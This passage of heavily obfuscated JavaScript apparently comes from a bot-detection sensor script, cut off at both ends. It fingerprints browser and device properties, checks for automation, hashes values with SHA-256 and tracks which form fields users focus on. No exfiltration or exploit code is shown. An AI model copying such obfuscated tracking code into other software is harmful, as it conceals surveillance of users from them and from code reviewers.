fG()[LB(AM)],'undefined')?fG()[LB(Zt)](MO,bl):fG()[LB(nG)].apply(null,[GE,E6])][Vg()[WS(CQ)].apply(null,[kE,JZ(JZ(Nt)),UG,hw])]||Nm[Vg()[WS(Tc)].apply(null,[kn,JZ(JZ([])),UG,A1])][Vg()[WS(CQ)](kE,s2,Mh,hw)]?Vg()[WS(GB)].apply(null,[GM,fS,bB,Sn]):FS()[TG(Zt)](XO,M3,zn,Tb);var OX=gs(Nm[fG()[LB(Zt)](MO,bl)][Vg()[WS(Tc)](kn,bM,Nz,A1)][fG()[LB(Ew)].call(null,xt,PF)][Vg()[WS(kD)].apply(null,[A0,Ks,Mv,Mf])](fG()[LB(cG)](Us,hF)),null)?Vg()[WS(GB)].call(null,GM,FO,zf,Sn):FS()[TG(Zt)].apply(null,[pV,bQ,zn,Tb]);var Br=gs(typeof Nm[Vg()[WS(EC)].call(null,AX,m6,XO,lg)][fG()[LB(cG)](Us,hF)],Vg()[WS(B1)](k6,Ys,RO,ws))&&Nm[Vg()[WS(EC)](AX,m6,Zt,lg)][fG()[LB(cG)].apply(null,[Us,hF])]?Vg()[WS(GB)](GM,JZ({}),Nq,Sn):DC(typeof FS()[TG(C6)],PS([],[][[]]))?FS()[TG(lv)](XO,Ys,dh,k1):FS()[TG(Zt)](Xz,mQ,zn,Tb);j0-=n4;var SO=gs(typeof Nm[fG()[LB(Zt)].call(null,MO,bl)][DC(typeof fG()[LB(tX)],PS([],[][[]]))?fG()[LB(nG)](QV,f6):fG()[LB(cG)].apply(null,[Us,hF])],DC(typeof Vg()[WS(SV)],PS('',[][[]]))?Vg()[WS(OS)](Yf,fF,AM,vs):Vg()[WS(B1)](k6,JZ({}),JZ(JZ(lv)),ws))?DC(typeof Vg()[WS(xw)],PS('',[][[]]))?Vg()[WS(OS)].apply(null,[Q1,Qn,mf,SD]):Vg()[WS(GB)](GM,BG,gr,Sn):FS()[TG(Zt)](JZ(JZ([])),E0,zn,Tb);var f3=xB(typeof Nm[fG()[LB(Zt)](MO,bl)][Vg()[WS(xf)](As,JZ(Nt),Ys,lv)],Vg()[WS(B1)](k6,Qn,nG,ws))||xB(typeof Nm[Vg()[WS(Tc)](kn,tx,ph,A1)][Vg()[WS(xf)](As,p1,p1,lv)],Vg()[WS(B1)](k6,SQ,tX,ws))?Vg()[WS(GB)](GM,nG,fS,Sn):FS()[TG(Zt)].apply(null,[JX,JZ(JZ(lv)),zn,Tb]);var VD=gs(Nm[fG()[LB(Zt)](MO,bl)][Vg()[WS(Tc)].apply(null,[kn,sS,Nz,A1])][fG()[LB(Ew)].apply(null,[xt,PF])][Vg()[WS(kD)].call(null,A0,RQ,Tt,Mf)](xB(typeof Vg()[WS(Tt)],'undefined')?Vg()[WS(VX)].apply(null,[UX,fF,nG,DQ]):Vg()[WS(OS)](Af,mv,xb,SM)),null)?Vg()[WS(GB)](GM,JZ(Nt),JZ(JZ(Nt)),Sn):xB(typeof FS()[TG(YD)],PS([],[][[]]))?FS()[TG(Zt)](qh,E0,zn,Tb):FS()[TG(lv)].apply(null,[tx,JZ([]),vr,q0]);}break;case GA:{tZ.push(LF);var JM;j0-=lY;return JM=[Nm[Vg()[WS(EC)].call(null,O7,bM,O2,lg)][FS()[TG(WQ)](JZ(Nt),JZ(JZ(lv)),Oq,FV)]?Nm[Vg()[WS(EC)](O7,lv,JZ(lv),lg)][FS()[TG(WQ)](Tp,Qn,Oq,FV)]:fG()[LB(WO)](Gh,Ax),Nm[Vg()[WS(EC)].call(null,O7,JZ(JZ({})),p1,lg)][FS()[TG(pQ)](xM,JZ({}),VG,D0)]?Nm[Vg()[WS(EC)].call(null,O7,xr,JZ(JZ([])),lg)][xB(typeof FS()[TG(Rf)],PS('',[][[]]))?FS()[TG(pQ)](DG,m6,VG,D0):FS()[TG(lv)](JZ([]),JZ(JZ({})),Uf,V6)]:fG()[LB(WO)](Gh,Ax),Nm[Vg()[WS(EC)](O7,MO,BG,lg)][PX()[xO(hp)](zf,xM,Mv,Ih,N6)]?Nm[Vg()[WS(EC)].apply(null,[O7,JZ(Nt),m6,lg])][PX()[xO(hp)](YO,Sx,Mv,Ih,N6)]:fG()[LB(WO)].apply(null,[Gh,Ax]),gs(typeof Nm[xB(typeof Vg()[WS(OF)],PS([],[][[]]))?Vg()[WS(EC)](O7,Qn,YO,lg):Vg()[WS(OS)].apply(null,[pO,RQ,mQ,kQ])][fG()[LB(TS)](GB,dx)],xB(typeof Vg()[WS(WF)],PS([],[][[]]))?Vg()[WS(B1)].apply(null,[Mz,lQ,bQ,ws]):Vg()[WS(OS)].call(null,Gf,bQ,fF,IO))?Nm[Vg()[WS(EC)](O7,JZ(lv),c3,lg)][xB(typeof fG()[LB(xt)],PS([],[][[]]))?fG()[LB(TS)].call(null,GB,dx):fG()[LB(nG)].call(null,VO,Nr)][fG()[LB(Nt)].call(null,mS,dz)]:mp(lv)],tZ.pop(),JM;}break;}}};var rf=function(nh){var sf=nh%4;if(sf===2)sf=3;var sp=42+sf;var hO;if(sp===42){hO=function vp(z0,q1){return z0*q1;};}else if(sp===43){hO=function dp(sr,pB){return sr+pB;};}else{hO=function Rr(n0,vw){return n0-vw;};}return hO;};var RX=function(){return ND.apply(this,[E4,arguments]);};var YX=function(A3,gw){return A3 instanceof gw;};var jX=function df(R6,lw){var Pp=df;for(R6;R6!=jU;R6){switch(R6){case zP:{while(G3(H0,kV[If[Nt]])){PX()[kV[H0]]=JZ(OZ(H0,tx))?function(){Cw=[];df.call(this,jP,[kV]);return '';}:function(){var ZD=kV[H0];var W6=PX()[ZD];return function(UE,dF,dX,D1,wD){if(DC(arguments.length,Nt)){return W6;}var Of=df(dY,[xM,xM,dX,D1,wD]);PX()[ZD]=function(){return Of;};return Of;};}();++H0;}R6=jU;}break;case c4:{if(T3(KE,Nt)){do{var np=x3(OZ(PS(KE,z6),tZ[OZ(tZ.length,lv)]),bE.length);var V0=FB(AO,KE);var Bw=FB(bE,np);mD+=ww(I7,[Hf(P3(Hf(V0,Bw)),HV(V0,Bw))]);KE--;}while(T3(KE,Nt));}R6=Sm;}break;case Sm:{return cS(DH,[mD]);}break;case CU:{var Fw=lw[DH];if(DC(typeof d1,xQ[Ks])){d1=NX;}var YV=PS([],[]);lO=OZ(Fp,tZ[OZ(tZ.length,lv)]);R6=xI;}break;case FU:{R6=jU;return YV;}break;case KI:{R6-=Y9;if(G3(WB,c6.length)){do{FS()[c6[WB]]=JZ(OZ(WB,lv))?function(){return Gp.apply(this,[EY,arguments]);}:function(){var Ah=c6[WB];return function(fs,VQ,RE,J0){var S6=JO(Rf,bM,RE,J0);FS()[Ah]=function(){return S6;};return S6;};}();++WB;}while(G3(WB,c6.length));}}break;case XH:{while(hE(wf,Nt)){if(xB(Yh[If[tx]],Nm[If[lv]])&&T3(Yh,AE[If[Nt]])){if(Up(AE,Cw)){x6+=ww(I7,[Er]);}return x6;}if(DC(Yh[If[tx]],Nm[If[lv]])){var l0=Z0[AE[Yh[Nt]][Nt]];var cX=df(dY,[l0,JX,wf,Yh[lv],PS(Er,tZ[OZ(tZ.length,lv)])]);x6+=cX;Yh=Yh[Nt];wf-=CD(cA,[cX]);}else if(DC(AE[Yh][If[tx]],Nm[If[lv]])){var l0=Z0[AE[Yh][Nt]];var cX=df(dY,[l0,xr,wf,Nt,PS(Er,tZ[OZ(tZ.length,lv)])]);x6+=cX;wf-=CD(cA,[cX]);}else{x6+=ww(I7,[Er]);Er+=AE[Yh];--wf;};++Yh;}R6+=cm;}break;case xI:{R6-=C5;while(hE(gh,Nt)){if(xB(Fw[xQ[tx]],Nm[xQ[lv]])&&T3(Fw,d1[xQ[Nt]])){if(Up(d1,NX)){YV+=ww(I7,[lO]);}return YV;}if(DC(Fw[xQ[tx]],Nm[xQ[lv]])){var jw=Fs[d1[Fw[Nt]][Nt]];var F0=df(rU,[PS(lO,tZ[OZ(tZ.length,lv)]),gh,hp,jw,Fw[lv]]);YV+=F0;Fw=Fw[Nt];gh-=Gp(P5,[F0]);}else if(DC(d1[Fw][xQ[tx]],Nm[xQ[lv]])){var jw=Fs[d1[Fw][Nt]];var F0=df(rU,[PS(lO,tZ[OZ(tZ.length,lv)]),gh,pV,jw,Nt]);YV+=F0;gh-=Gp(P5,[F0]);}else{YV+=ww(I7,[lO]);lO+=d1[Fw];--gh;};++Fw;}}break;case qj:{for(var IV=Nt;G3(IV,Rh[fG()[LB(Nt)].apply(null,[mS,b5])]);IV=PS(IV,lv)){R1[Vg()[WS(Tt)](bd,JX,XO,Lw)](wF(Ms(Rh[IV])));}var Ls;return tZ.pop(),Ls=R1,Ls;}break;case NY:{return x6;}break;case W5:{R6-=YI;if(G3(NV,Lh[Xf[Nt]])){do{Zr()[Lh[NV]]=JZ(OZ(NV,nG))?function(){Qf=[];df.call(this,Kj,[Lh]);return '';}:function(){var qM=Lh[NV];var Yw=Zr()[qM];return function(v0,AV,vh,Vw,zV,ZV){if(DC(arguments.length,Nt)){return Yw;}var qf=ww(S7,[U0,AV,vh,Vw,fr,fF]);Zr()[qM]=function(){return qf;};return qf;};}();++NV;}while(G3(NV,Lh[Xf[Nt]]));}}break;case rU:{var Fp=lw[lm];R6=CU;var gh=lw[EY];var zh=lw[lP];var d1=lw[Gd];}break;case jP:{var kV=lw[lm];var H0=Nt;R6=zP;}break;case QP:{var Rh=lw[lm];var CO=lw[EY];var R1=[];R6=qj;var Ms=ww(rd,[]);tZ.push(bw);var wF=CO?Nm[Vg()[WS(tx)](K1,Xz,bB,mf)]:Nm[FS()[TG(tx)](JZ(JZ({})),sS,kA,pX)];}break;case tJ:{var c6=lw[lm];W3(c6[Nt]);R6+=WI;var WB=Nt;}break;case Kj:{var Lh=lw[lm];var NV=Nt;R6+=lU;}break;case K5:{R6+=BT;Er=OZ(lD,tZ[OZ(tZ.length,lv)]);}break;case w5:{var J6=lw[lm];var z6=lw[EY];R6+=zk;var bE=sB[bh];var mD=PS([],[]);var AO=sB[J6];var KE=OZ(AO.length,lv);}break;case dY:{var AE=lw[lm];var Kf=lw[EY];var wf=lw[lP];var Yh=lw[Gd];R6=K5;var lD=lw[DH];if(DC(typeof AE,If[Ks])){AE=Cw;}var x6=PS([],[]);}break;}}};var XV=function(){var U3;if(typeof Nm["window"]["XMLHttpRequest"]!=='undefined'){U3=new (Nm["window"]["XMLHttpRequest"])();}else if(typeof Nm["window"]["XDomainRequest"]!=='undefined'){U3=new (Nm["window"]["XDomainRequest"])();U3["onload"]=function(){this["readyState"]=4;if(this["onreadystatechange"] instanceof Nm["Function"])this["onreadystatechange"]();};}else{U3=new (Nm["window"]["ActiveXObject"])('Microsoft.XMLHTTP');}if(typeof U3["withCredentials"]!=='undefined'){U3["withCredentials"]=true;}return U3;};var FB=function(bf,Dp){return bf[mX[Ks]](Dp);};var VB=function(){tZ=(J.sjs_se_global_subkey?J.sjs_se_global_subkey.push(tO):J.sjs_se_global_subkey=[tO])&&J.sjs_se_global_subkey;};var cQ=function(hf,qF){return hf<<qF;};var Nh=function(){BD=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var YQ=function Zf(Rp,DD){'use strict';var LE=Zf;switch(Rp){case bm:{var Y6=function(r6,Ep){tZ.push(CX);if(JZ(U6)){for(var Vf=SF[tx];G3(Vf,kD);++Vf){if(G3(Vf,SF[An])||DC(Vf,SF[GB])||DC(Vf,SF[nG])||DC(Vf,qC)){Dh[Vf]=mp(SF[lv]);}else{Dh[Vf]=U6[fG()[LB(Nt)].apply(null,[mS,nq])];U6+=Nm[FS()[TG(GS)](bB,qE,lF,fr)][FS()[TG(Ys)].call(null,SQ,zO,cK,Ir)](Vf);}}}var PD=FS()[TG(Tt)](JZ(lv),EB,KB,Z2);for(var TX=Nt;G3(TX,r6[fG()[LB(Nt)](mS,nq)]);TX++){var TM=r6[FS()[TG(Tc)].call(null,mS,UG,gz,Mn)](TX);var cV=Hf(rr(Ep,Zt),J[BE()[x0(Ks)].apply(null,[qQ,DG,HM,Tp,Eg,Ks])]());Ep*=SF[Mv];Ep&=SF[Zt];Ep+=J[fG()[LB(gr)](nf,qx)]();Ep&=SF[Tt];var wO=Dh[r6[Yp()[PV(An)].apply(null,[TD,LX,Tc,Tc,Ks,cG])](TX)];if(DC(typeof TM[Vg()[WS(nl)](Tr,RQ,AM,bM)],Vg()[WS(ws)](Lb,JZ({}),m8,tf))){var lp=TM[Vg()[WS(nl)](Tr,Tt,Rf,bM)](Nt);if(T3(lp,hp)&&G3(lp,kD)){wO=Dh[lp];}}if(T3(wO,Nt)){var mw=x3(cV,U6[fG()[LB(Nt)](mS,nq)]);wO+=mw;wO%=U6[fG()[LB(Nt)](mS,nq)];TM=U6[wO];}PD+=TM;}var cO;return tZ.pop(),cO=PD,cO;};var Ds=function(RB){var CF=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2];var Wh=0x6a09e667;var qr=0xbb67ae85;var VF=0x3c6ef372;var dM=0xa54ff53a;var ds=0x510e527f;var Zw=0x9b05688c;var O1=0x1f83d9ab;var PQ=0x5be0cd19;var kp=f0(RB);var Vh=kp["length"]*8;kp+=Nm["String"]["fromCharCode"](0x80);var SX=kp["length"]/4+2;var TE=Nm["Math"]["ceil"](SX/16);var nV=new (Nm["Array"])(TE);for(var Wr=0;Wr<TE;Wr++){nV[Wr]=new (Nm["Array"])(16);for(var LM=0;LM<16;LM++){nV[Wr][LM]=kp["charCodeAt"](Wr*64+LM*4)<<24|kp["charCodeAt"](Wr*64+LM*4+1)<<16|kp["charCodeAt"](Wr*64+LM*4+2)<<8|kp["charCodeAt"](Wr*64+LM*4+3)<<0;}}var w1=Vh/Nm["Math"]["pow"](2,32);nV[TE-1][14]=Nm["Math"]["floor"](w1);nV[TE-1][15]=Vh;for(var GQ=0;GQ<TE;GQ++){var zD=new (Nm["Array"])(64);var N3=Wh;var Vp=qr;var vV=VF;var Fh=dM;var PM=ds;var UO=Zw;var Th=O1;var KO=PQ;for(var Kr=0;Kr<64;Kr++){var vQ=void 0,LV=void 0,NO=void 0,Ar=void 0,qp=void 0,H6=void 0;if(Kr<16)zD[Kr]=nV[GQ][Kr];else{vQ=tF(zD[Kr-15],7)^tF(zD[Kr-15],18)^zD[Kr-15]>>>3;LV=tF(zD[Kr-2],17)^tF(zD[Kr-2],19)^zD[Kr-2]>>>10;zD[Kr]=zD[Kr-16]+vQ+zD[Kr-7]+LV;}LV=tF(PM,6)^tF(PM,11)^tF(PM,25);NO=PM&UO^~PM&Th;Ar=KO+LV+NO+CF[Kr]+zD[Kr];vQ=tF(N3,2)^tF(N3,13)^tF(N3,22);qp=N3&Vp^N3&vV^Vp&vV;H6=vQ+qp;KO=Th;Th=UO;UO=PM;PM=Fh+Ar>>>0;Fh=vV;vV=Vp;Vp=N3;N3=Ar+H6>>>0;}Wh=Wh+N3;qr=qr+Vp;VF=VF+vV;dM=dM+Fh;ds=ds+PM;Zw=Zw+UO;O1=O1+Th;PQ=PQ+KO;}return [Wh>>24&0xff,Wh>>16&0xff,Wh>>8&0xff,Wh&0xff,qr>>24&0xff,qr>>16&0xff,qr>>8&0xff,qr&0xff,VF>>24&0xff,VF>>16&0xff,VF>>8&0xff,VF&0xff,dM>>24&0xff,dM>>16&0xff,dM>>8&0xff,dM&0xff,ds>>24&0xff,ds>>16&0xff,ds>>8&0xff,ds&0xff,Zw>>24&0xff,Zw>>16&0xff,Zw>>8&0xff,Zw&0xff,O1>>24&0xff,O1>>16&0xff,O1>>8&0xff,O1&0xff,PQ>>24&0xff,PQ>>16&0xff,PQ>>8&0xff,PQ&0xff];};var sV=function(){var FD=b1();var dD=-1;if(FD["indexOf"]('Trident/7.0')>-1)dD=11;else if(FD["indexOf"]('Trident/6.0')>-1)dD=10;else if(FD["indexOf"]('Trident/5.0')>-1)dD=9;else dD=0;return dD>=9;};var p6=function(){var Qp=MV();var L1=Nm["Object"]["prototype"]["hasOwnProperty"].call(Nm["Navigator"]["prototype"],'mediaDevices');var mF=Nm["Object"]["prototype"]["hasOwnProperty"].call(Nm["Navigator"]["prototype"],'serviceWorker');var UV=! !Nm["window"]["browser"];var O6=typeof Nm["ServiceWorker"]==='function';var Ff=typeof Nm["ServiceWorkerContainer"]==='function';var cr=typeof Nm["frames"]["ServiceWorkerRegistration"]==='function';var tV=Nm["window"]["location"]&&Nm["window"]["location"]["protocol"]==='http:';var wp=Qp&&(!L1||!mF||!O6||!UV||!Ff||!cr)&&!tV;return wp;};var MV=function(){var S1=b1();var kX=/(iPhone|iPad).*AppleWebKit(?!.*(Version|CriOS))/i["test"](S1);var sw=Nm["navigator"]["platform"]==='MacIntel'&&Nm["navigator"]["maxTouchPoints"]>1&&/(Safari)/["test"](S1)&&!Nm["window"]["MSStream"]&&typeof Nm["navigator"]["standalone"]!=='undefined';return kX||sw;};var Lf=function(HX){var JV=Nm["Math"]["floor"](Nm["Math"]["random"]()*100000+10000);var n3=Nm["String"](HX*JV);var Xr=0;var tr=[];var sE=n3["length"]>=18?true:false;while(tr["length"]<6){tr["push"](Nm["parseInt"](n3["slice"](Xr,Xr+2),10));Xr=sE?Xr+3:Xr+2;}var G6=kO(tr);return [JV,G6];};var bX=function(Cf){if(Cf===null||Cf===undefined){return 0;}var bO=function dw(QE){return Cf["toLowerCase"]()["includes"](QE["toLowerCase"]());};var Rs=0;(Mw&&Mw["fields"]||[])["some"](function(P1){var l3=P1["type"];var ms=P1["labels"];if(ms["some"](bO)){Rs=Zp[l3];if(P1["extensions"]&&P1["extensions"]["labels"]&&P1["extensions"]["labels"]["some"](function(wV){return Cf["toLowerCase"]()["includes"](wV["toLowerCase"]());})){Rs=Zp[P1["extensions"]["type"]];}return true;}return false;});return Rs;};var Q3=function(PO){if(PO===undefined||PO==null){return false;}var k3=function kr(sO){return PO["toLowerCase"]()===sO["toLowerCase"]();};return Jf["some"](k3);};var KX=function(NE){try{var K3=new (Nm["Set"])(Nm["Object"]["values"](Zp));return NE["split"](';')["some"](function(C0){var Y0=C0["split"](',');var FX=Nm["Number"](Y0[Y0["length"]-1]);return K3["has"](FX);});}catch(XD){return false;}};var fE=function(Sf){var zr='';var Js=0;if(Sf==null||Nm["document"]["activeElement"]==null){return Gp(nm,["elementFullId",zr,"elementIdType",Js]);}var Wp=['id','name','for','placeholder','aria-label','aria-labelledby'];Wp["forEach"](function(JQ){if(!Sf["hasAttribute"](JQ)||zr!==''&&Js!==0){return;}var Hs=Sf["getAttribute"](JQ);if(zr===''&&(Hs!==null||Hs!==undefined)){zr=Hs;}if(Js===0){Js=bX(Hs);}});return Gp(nm,["elementFullId",zr,"elementIdType",Js]);};var NF=function(ls){var zp;if(ls==null){zp=Nm["document"]["activeElement"];}else zp=ls;if(Nm["document"]["activeElement"]==null)return -1;var v6=zp["getAttribute"]('name');if(v6==null){var l6=zp["getAttribute"]('id');if(l6==null)return -1;else return R0(l6);}return R0(v6);};var B0=function(c0){var fV=-1;var r3=[];if(! !c0&&typeof c0==='string'&&c0["length"]>0){var Iw=c0["split"](';');if(Iw["length"]>1&&Iw[Iw["length"]-1]===''){Iw["pop"]();}fV=Nm["Math"]["floor"](Nm["Math"]["random"]()*Iw["length"]);var J1=Iw[fV]["split"](',');for(var cE in J1){if(!Nm["isNaN"](J1[cE])&&!Nm["isNaN"](Nm["parseInt"](J1[cE],10))){r3["push"](J1[cE]);}}}else{var p0=Nm["String"](j6(1,5));var rw='1';var IF=Nm["String"](j6(20,70));var Z6=Nm["String"](j6(100,300));var WE=Nm["String"](j6(100,300));r3=[p0,rw,IF,Z6,WE];}return [fV,r3];};var KV=function(g0,xE){var hr=typeof g0==='string'&&g0["length"]>0;var Bp=!Nm["isNaN"](xE)&&(Nm["Number"](xE)===-1||Zs()<Nm["Number"](xE));if(!(hr&&Bp)){return false;}var vO='^([a-fA-F0-9]{31,32})$';return g0["search"](vO)!==-1;};var Rw=function(Os,Sp,L3){var Pw;do{Pw=nX(Kj,[Os,Sp]);}while(DC(x3(Pw,L3),Nt));return Pw;};var Sw=function(rs){tZ.push(F6);var lf=MV(rs);var t3=Nm[Vg()[WS(DG)](pO,YO,JZ(JZ(lv)),UG)][DC(typeof Vg()[WS(bQ)],PS([],[][[]]))?Vg()[WS(OS)](RD,JZ(lv),Xz,I8):Vg()[WS(Mv)].call(null,M2,mQ,RO,M1)][xB(typeof FS()[TG(Tc)],PS('',[][[]]))?FS()[TG(mS)].call(null,bQ,JZ(JZ({})),Wf,Rf):FS()[TG(lv)].apply(null,[JZ(JZ({})),qE,Lp,p3])].call(Nm[PX()[xO(Tt)].call(null,EC,JZ({}),Tt,bB,HE)][Vg()[WS(Mv)].call(null,M2,mf,JZ(lv),M1)],Vg()[WS(RO)](HO,RO,nG,pF));var Ap=Nm[Vg()[WS(DG)].call(null,pO,AM,LD,UG)][Vg()[WS(Mv)](M2,fC,MO,M1)][FS()[TG(mS)](cs,Df,Wf,Rf)].call(Nm[PX()[xO(Tt)](lv,qw,Tt,bB,HE)][Vg()[WS(Mv)].apply(null,[M2,DG,qw,M1])],fG()[LB(XO)](TD,G1));var rX=JZ(JZ(Nm[fG()[LB(Zt)].apply(null,[MO,Og])][Vg()[WS(M3)].apply(null,[Kp,JZ([]),cs,Ew])]));var Ss=DC(typeof Nm[xB(typeof Vg()[WS(sF)],'undefined')?Vg()[WS(Xz)](xs,fC,qw,Hx):Vg()[WS(OS)](Xp,JZ([]),AM,Sv)],xB(typeof Vg()[WS(Sv)],'undefined')?Vg()[WS(ws)].apply(null,[nz,mQ,RQ,tf]):Vg()[WS(OS)](F1,kv,Sv,zX));var tp=DC(typeof Nm[Zr()[NQ(DG)].call(null,Tc,AF,T6,ps,JZ([]),bM)],Vg()[WS(ws)].apply(null,[nz,LD,JZ(Nt),tf]));var XX=DC(typeof Nm[fG()[LB(UD)](S3,cf)][FS()[TG(JX)](UD,RQ,tE,AQ)],Vg()[WS(ws)](nz,XO,fS,tf));var N0=Nm[fG()[LB(Zt)].apply(null,[MO,Og])][DC(typeof fG()[LB(Mh)],PS('',[][[]]))?fG()[LB(nG)](gE,sQ):fG()[LB(LD)](c3,C3)]&&DC(Nm[fG()[LB(Zt)].call(null,MO,Og)][fG()[LB(LD)](c3,C3)][FS()[TG(p1)].apply(null,[qh,EC,g6,j1])],FS()[TG(Nq)].call(null,U0,Ys,Gs,Hp));var rF=lf&&(JZ(t3)||JZ(Ap)||JZ(Ss)||JZ(rX)||JZ(tp)||JZ(XX))&&JZ(N0);var B6;return tZ.pop(),B6=rF,B6;};var TV=function(nM){var Cr;tZ.push(xM);return Cr=pw()[Ox()[jx(Tt)](LD,qE,qw,z3,GB,nl)](function OV(ZF){tZ.push(gV);while(SF[lv])switch(ZF[xB(typeof FS()[TG(lv)],'undefined')?FS()[TG(fF)].call(null,JZ(JZ(Nt)),Tt,MC,bp):FS()[TG(lv)](O2,q6,F1,Z1)]=ZF[Vg()[WS(XO)].apply(null,[gZ,Zt,JZ(JZ([])),bp])]){case Nt:if(VE(FS()[TG(Hn)](ph,Kc,pD,UM),Nm[Vg()[WS(EC)].call(null,bc,pV,lQ,lg)])){ZF[Vg()[WS(XO)].apply(null,[gZ,qE,zf,bp])]=tx;break;}{var Ow;return Ow=ZF[Vg()[WS(sF)](Lb,ln,JZ(Nt),TS)](BE()[x0(Tt)].call(null,gF,nG,Nt,JZ([]),I8,gr),null),tZ.pop(),Ow;}case tx:{var G0;return G0=ZF[Vg()[WS(sF)].call(null,Lb,sF,Fc,TS)](BE()[x0(Tt)](gF,nG,Nt,SQ,Hn,TS),Nm[Vg()[WS(EC)](bc,B1,JZ(JZ([])),lg)][FS()[TG(Hn)](JZ({}),mS,pD,UM)][fG()[LB(sF)](SD,pC)](nM)),tZ.pop(),G0;}case Ks:case DC(typeof FS()[TG(sS)],PS('',[][[]]))?FS()[TG(lv)](JZ([]),pV,jp,U1):FS()[TG(Pr)](nG,qC,fJ,fQ):{var xD;return xD=ZF[Ox()[jx(m6)](Sx,sS,d0,rQ,An,JZ(JZ({})))](),tZ.pop(),xD;}}tZ.pop();},null,null,null,Nm[FS()[TG(ln)](m6,GS,Ph,sX)]),tZ.pop(),Cr;};var Xw=function(){if(JZ(JZ(lm))){}else if(JZ(JZ(lm))){}else if(JZ(EY)){}else if(JZ(EY)){}else if(JZ(lm)){return function EV(){var wE=b1();tZ.push(c3);var QD=FS()[TG(Tt)].call(null,s2,DG,QF,Z2);var zE=[];for(var jO=Nt;G3(jO,GB);jO++){var zs=jV(wE);zE[Vg()[WS(Tt)].apply(null,[lX,GB,nl,Lw])](zs);QD=PS(QD,wE[zs]);}var YF=[QD,zE];var Z3;return Z3=YF[DC(typeof Vg()[WS(nl)],PS('',[][[]]))?Vg()[WS(OS)].call(null,gp,EB,c3,qO):Vg()[WS(fr)](fh,Tp,JZ([]),MF)](DC(typeof Vg()[WS(Qn)],PS([],[][[]]))?Vg()[WS(OS)].call(null,P6,Mn,B1,n1):Vg()[WS(Fc)](js,q6,ws,cp)),tZ.pop(),Z3;};}else{}};var Qh=function(){tZ.push(Ef);try{var DX=tZ.length;var sD=JZ(EY);var TO=CV();var TQ=cF()[fG()[LB(qw)](JX,gJ)](new (Nm[Is()[Xh(B1)](TB,nG,bB,Tt,Df)])(Vg()[WS(p1)](A8,fr,EB,I3),fG()[LB(xM)].call(null,m6,nt)),fG()[LB(ln)](U0,wK));var xV=CV();var m1=OZ(xV,TO);var mO;return mO=Gp(nm,[DC(typeof PX()[xO(Mv)],PS([],[][[]]))?PX()[xO(tx)](U0,Df,EQ,Dr,j1):PX()[xO(m6)](m6,qC,Zt,Cs,EZ),TQ,fG()[LB(nr)](WF,NS),m1]),tZ.pop(),mO;}catch(E3){tZ.splice(OZ(DX,lv),Infinity,Ef);var I6;return tZ.pop(),I6={},I6;}tZ.pop();};var cF=function(){tZ.push(Ks);var A6=Nm[FS()[TG(M3)](tx,sF,Hw,CS)][FS()[TG(Xz)](Tt,E0,fB,RQ)]?Nm[FS()[TG(M3)].apply(null,[Zt,Qn,Hw,CS])][FS()[TG(Xz)](Rf,mS,fB,RQ)]:mp(lv);var qs=Nm[xB(typeof FS()[TG(m8)],PS('',[][[]]))?FS()[TG(M3)].apply(null,[qh,mS,Hw,CS]):FS()[TG(lv)].call(null,Mn,mS,K0,gf)][FS()[TG(EC)](JZ(Nt),AM,QX,zw)]?Nm[FS()[TG(M3)](JZ(JZ(lv)),FO,Hw,CS)][FS()[TG(EC)](qE,bB,QX,zw)]:mp(lv);var Ns=Nm[Vg()[WS(EC)].call(null,Tw,nr,tx,lg)][Vg()[WS(SQ)](Lp,LD,EC,AF)]?Nm[xB(typeof Vg()[WS(m8)],'undefined')?Vg()[WS(EC)].call(null,Tw,hp,Ys,lg):Vg()[WS(OS)].apply(null,[RF,JZ(JZ([])),LO,B8])][Vg()[WS(SQ)].apply(null,[Lp,mf,JZ(JZ(lv)),AF])]:mp(lv);var vf=Nm[Vg()[WS(EC)].apply(null,[Tw,m6,bB,lg])][fG()[LB(zf)].call(null,t6,EE)]?Nm[Vg()[WS(EC)](Tw,GB,sF,lg)][fG()[LB(zf)](t6,EE)]():mp(SF[lv]);var k4H=Nm[Vg()[WS(EC)](Tw,Nz,JZ([]),lg)][fG()[LB(fF)](YO,L6)]?Nm[xB(typeof Vg()[WS(s2)],PS('',[][[]]))?Vg()[WS(EC)](Tw,EB,T6,lg):Vg()[WS(OS)].call(null,vD,gr,Pr,qE)][fG()[LB(fF)](YO,L6)]:mp(lv);var JUH=mp(SF[lv]);var KYH=[FS()[TG(Tt)](Tp,XO,XM,Z2),JUH,DC(typeof Vg()[WS(XO)],'undefined')?Vg()[WS(OS)](IG,LO,RO,DIH):Vg()[WS(qC)](FUH,bM,fS,OmH),nX(GJ,[]),nX(jY,[]),nX(KN,[]),nX(Mm,[]),nX(EY,[]),nX(jj,[]),A6,qs,Ns,vf,k4H];var bUH;return bUH=KYH[Vg()[WS(fr)](DJH,fr,LO,MF)](fG()[LB(RQ)](zw,kR)),tZ.pop(),bUH;};var PUH=function(){var PW;tZ.push(sS);return PW=KNH(B4,[Nm[fG()[LB(Zt)].call(null,MO,bAH)]]),tZ.pop(),PW;};var xHH=function(){tZ.push(fPH);var MR=[zHH,CM];var QUH=MAH(pIH);if(xB(QUH,JZ({}))){try{var QM=tZ.length;var sAH=JZ([]);var qdH=Nm[fG()[LB(SQ)](fr,dn)](QUH)[fG()[LB(I8)].apply(null,[Ew,Vc])](fG()[LB(qC)].call(null,j1,D8));if(T3(qdH[fG()[LB(Nt)](mS,GZ)],An)){var 